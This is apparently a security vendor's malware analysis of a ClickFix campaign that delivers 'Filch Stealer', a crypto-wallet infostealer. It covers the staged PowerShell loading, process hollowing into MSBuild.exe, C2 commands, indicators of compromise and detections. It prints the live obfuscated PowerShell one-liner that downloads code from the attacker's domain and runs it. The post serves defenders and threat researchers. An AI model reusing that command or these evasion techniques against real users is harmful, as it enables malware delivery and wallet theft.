Introduction
In recent weeks, Rapid7 has observed an increased volume of incidents involving domains generated by domain generation algorithms (DGAs). DGAs are a known technique leveraged by malware authors to quickly create a large number of domain names, which will point to command and control (C2) servers operated by the attackers. Observed domains shared multiple commonalities such as .infotop-level domains and a fixed length of 24 alphanumeric characters.
Attacks that start with a ClickFix social engineering lure quickly morph into more sophisticated campaigns using PowerShell scripts hosted on a remote server for in-memory execution of obfuscated .NET loader, which in turn injects a newly-discovered infostealer into MSBuild.exe via process hollowing. The final payload, dubbed ‘Filch Stealer,’ collects information about infected hosts, such as machine type and user name, installed antivirus products, and crypto-related applications and wallets. Once this information is exfiltrated to C2, Filch then awaits commands from the operator which could include file execution, wallet theft, and more.
Technical analysis
Initial access
From the available evidence, this campaign is using a social engineering technique called ClickFix to execute the first stage of the attack by prompting the user to “verify that they are human.”
 test
test
Figure 1: Fake Captcha displayed to the unaware user
After clicking on the verification button, the victim is instructed to follow the steps in the prompt and to open the windows RUN dialog, paste clipboard contents there, and execute them. This leads to the execution of the obfuscated PowerShell script shown below.
C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -N"OPr"O —w h –C "$v"jl"ea = 'cm"b"8k"1n"bj"000"00"8"l"1ap"i0"7o0n.inf"o'; $p"h"blnm = Invo"k"e-R"e"st"Me"tho"d" -U"r"i $vj"le"a; I"nv"o"ke"-E"x"pression $phblnm"
The obfuscation of the PowerShell script is relatively simple; it's just basic string splitting using quotes to break up keywords and the URL. Unfortunately, it’s still enough to bypass some anti-malware products. Once reconstructed, the script fetches and executes a first-stage PowerShell payload from cmb8k1nbj000008l1api07o0n[.]info.
Stage 1: PowerShell
The initial PowerShell script has three core functions:
1. Bypass the Windows Defender — The script disables antivirus protection by adding an exclusion for the C:\Windows\Temp directory.
2. Establish a Persistence Mechanism — To maintain persistence across reboots, the script creates a malicious internet shortcut LixPay.url SHA256: 80121F864130538879E34EFFEC35E6B5E30FC9F04A9A57C58154CA87DDBA033C in Startup folder which points to a file C:\Windows\Temp\LixPay.bat SHA256: 09953B74161F62DE262BD258873E6749F75F6C8D306291BF94C5EE439478C017.
This .bat file is retrieved by the script from the url hxxps://cmb8k1nbj000008l1api07o0n[.]info/test.bat.
3. Execute the Payload — The test.bat contains the following payload:

Figure 2: Content of test.bat
This code uses PowerShell to download a remote script from cmb8k1nbj000008l1api07o0n[.]info/?x and execute it with Invoke-Expression. This gives the attacker an opportunity to make the final payload more modular, as the content of cmb8k1nbj000008l1api07o0n[.]info/?x can be modified. At the time of the analysis, this URL was hosting a PowerShell script which is almost identical to the original script’s reflective execution function.
Execution is performed reflectively, which means that the file is loaded directly into the memory instead of writing it on the disk and then reading and executing it. The payload is Base64 encoded and the following script is responsible for decoding and executing a heavily obfuscated .NET binary Stub.exe.

Figure 3: Part of the script responsible for reflective loading and executing of the Stub.exe
Stage 2: .NET Injector
Dynamic analysis of the binary originally named Stub.exe SHA256: FA0B8A4DDB0BAC8F532CA5E5CF462564D7ED3B23A90617DD3D6FBAD9D420E921 shows it uses a process hollowing technique, injecting malicious code into a suspended MSBuild.exe process. It starts by compiling a C# DLL with csc.exe that implements the hollowing logic and loads it into Stub.exe during execution. A randomly named, 8-character-long directory is created in the %Temp% folder. Multiple files are dropped into this directory, all sharing the same base name as the directory but differing by extension. These files are removed before the execution of MSBuild.exe, yet the directory itself is left behind — potentially indicating a lack of sophistication in the malware's design.
File Name | File Hash (SHA 256) | File Description |
jtokcvof.0.cs | 8931AA3E73A25ECD27F30107578D52754109AB236F05713337202847098ED7E2 | C# code for process hollowing |
jtokcvof.cmdline | 8631F72CEFDF50295BF956AACBC5EBDA03BC09F79ACF528EBA6FEC14BE3783E5 | Command line arguments for the compilation of C# code into the dynamic library |
jtokcvof.dll | 564C3652924BAADFAE3E2941F29C5BB2E5E82037185D875201D4702C6A4CD250 | Compiled version of jtokcvof.0.cs |
jtokcvof.err | N/A | N/A |
jtokcvof.out | 237EBEDD386BA82B4DE9EEDAD92761B5819B40B0D2E67AE8581FB59F772803BB | Debug file from the compilation of C# code |
jtokcvof.tmp | N/A | N/A |
Table 1: Files dropped by the malware

Figure 4: APIs used for the hollowing of the MSBuild.exe
To bypass the obfuscation, we used x32dbg to get to the part where malware is writing the code into a suspended MSBuild.exe and dumping the payload from the memory.

Figure 5: Decoded binary before the injection. Notice process handle to MSBuild.exe
Stage 3: Analysis of the final payload
The final payload is once again a 32-bit .NET binary with the original name EepGrid.exe SHA256: 100314E441DF9F9E77648F6583DB653D89B511826460763EA7DCF32190566AB6 which contains 8 classes:
Connected
Control
Func
Information
Program
Sender
Settings
WalletsP

Figure 6: Snippet of the function ListenForCommands, responsible for handling commands sent by C2
To avoid running multiple times, the malware checks how many processes share its own name, and if it finds more than one it assumes it’s already active and stops execution. If the check returns zero, then the execution will jump into the Connected object, which will connect to the server over TCP port 4000. After this, Sender object is executed, which will perform enumeration of the host using functions defined in the Information and WalletsP classes.
Enumerated information consists of:
Machine and user name
Information about CPU and memory
Installed AV solutions
Version of OS (32 or 64 bit)
Current date and time
Installed applications, mainly ones that are related to finances and crypto, such as Trading.View.exe, Exodus.exe, PhoenixMiner.exe, IPFS Desktopn.exe, and others. If there are no targeted applications installed, return value is null.
It will then check for the existence of crypto browser wallets that are stored either in Chrome or Edge browsers, as well as desktop wallets. If they exist, a string “YES” is returned; otherwise, “NO” is returned.
Targeted applications | Targeted wallets |
TradingView.exe | Metamask |
Binance.exe | Coinbase |
LedgerLive.exe | TrustWallet |
Exodus.exe | Keplr |
Bybit.exe | Phantom |
KuCoin.exe | SolflareWallet |
Coinigy.exe | SafePalExtensionWallet |
NiceHashQuickMiner.exe | OKXWallet |
NiceHashMiner.exe | BitgetWallet |
PhoenixMiner.exe | BybitWallet |
t-rex.exe | AuroWallet |
teamredminer.exe | BEWlite |
lolMiner.exe | Coin98 |
Ganache.exe | Ronin |
ChainGuardian.exe | YoroiWallet |
IPFSDesktop.exe | NautilusWallet |
Tonkeeper | |
ExodusWeb3 | |
Halo | |
CtrlWallet | |
TronLink |
Table 2: Crypto Wallets and applications targeted by the stealer
After the enumeration is done, information is concatenated into a string where the values are separated by a pipe | and sent to the C2 91.92.46[.]60.
Once the initial data has been sent to the C2, a task ListenForCommands is executed which will process retrieved commands from the C2. Commands are separated by a pipe | and cast into a lower case for further processing.
At the time of the writing of this blog, the malware could handle 4 commands:
runfile — Execute a specified file stored on a local system
filetransfer — Save the file sent by C2 into C:\Windows\Temp directory and execute it via the previously mentioned runfile function
getscreenshot — Send a screenshot of the infected host to C2
getwallets — Extract the specified crypto wallets in a ZIP archive to C2
Conclusion
Although this attack initially appeared sophisticated, further analysis revealed it to be a relatively standard piece of stealer, which we have named Filch Stealer. From compiling DLLs directly on the infected host, to using decades-old techniques like process hollowing, and even exfiltrating data in plaintext, this stealer highlights the minimal effort invested by its author.
Despite the simplicity of the malware itself, it was still able to bypass some antivirus solutions and proceed with execution unimpeded. Until the majority of organizations treat security as a priority rather than an afterthought, attackers will have little reason to improve, because even their baseline efforts are often enough to provide a steady flow of income.
Rapid7 customers
InsightIDR, Managed Detection and Response (MDR), NGAV, and Ransomware Prevention customers have existing detection coverage through Rapid7's expansive library of detection rules. Below is a non-exhaustive list of detections that are deployed and will alert on behavior related to Filch Stealer.
We will also continue to iterate detections as new variants emerge, giving customers continuous protection without manual tuning:
CLI Obfuscation - Quote Insertion, Circular Relative Pathing, Alternating Slashes
Attacker Technique - Quote Insertion in Run Utility Command
Also available for NGAV and Ransomware Prevention customers:
Endpoint Detection - A process attempted 'Process Hollowing' technique
Endpoint Detection - PowerShell Reflective Execution
Endpoint Detection - PowerShell Downloaded and Executed Reflectively
Indicators of compromise (IOCs)
File indicators
LixPay.url | 80121F864130538879E34EFFEC35E6B5E30FC9F04A9A57C58154CA87DDBA033C |
LixPay.bat | 09953B74161F62DE262BD258873E6749F75F6C8D306291BF94C5EE439478C017 |
stub.exe | FA0B8A4DDB0BAC8F532CA5E5CF462564D7ED3B23A90617DD3D6FBAD9D420E921 |
jtokcvof.0.cs | 8931AA3E73A25ECD27F30107578D52754109AB236F05713337202847098ED7E2 |
jtokcvof.cmdline | 8631F72CEFDF50295BF956AACBC5EBDA03BC09F79ACF528EBA6FEC14BE3783E5 |
jtokcvof.dll | 564C3652924BAADFAE3E2941F29C5BB2E5E82037185D875201D4702C6A4CD250 |
jtokcvof.out | 237EBEDD386BA82B4DE9EEDAD92761B5819B40B0D2E67AE8581FB59F772803BB |
jtokcvof.err | N/A |
jtokcvof.tmp | N/A |
EepGrid.exe | 100314E441DF9F9E77648F6583DB653D89B511826460763EA7DCF32190566AB6 |
Network indicators
91.92.46[.]60:4000
cmb8k1nbj000008l1api07o0n[.]info
MITRE TTPs
ATT&CK ID | Name |
T1059.001 | Command and Scripting Interpreter: PowerShell |
T1027.010 | Obfuscated Files or Information: Command Obfuscation |
T1562.001 | Impair Defenses: Disable or Modify Tools |
T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
T1620 | Reflective Code Loading |
T1218.005 | Signed Binary Proxy Execution |
T1055.012 | Process Injection: Process Hollowing |
T1082 | System Information Discovery |
T1033 | System Owner/User Discovery |
T1518 | Software Discovery |
T1518.001 | Security Software Discovery |
T1113 | Screen Capture |
T1555 | Credentials from Password Stores |
T1005 | Data from Local System |
T1041 | Exfiltration Over C2 Channel |
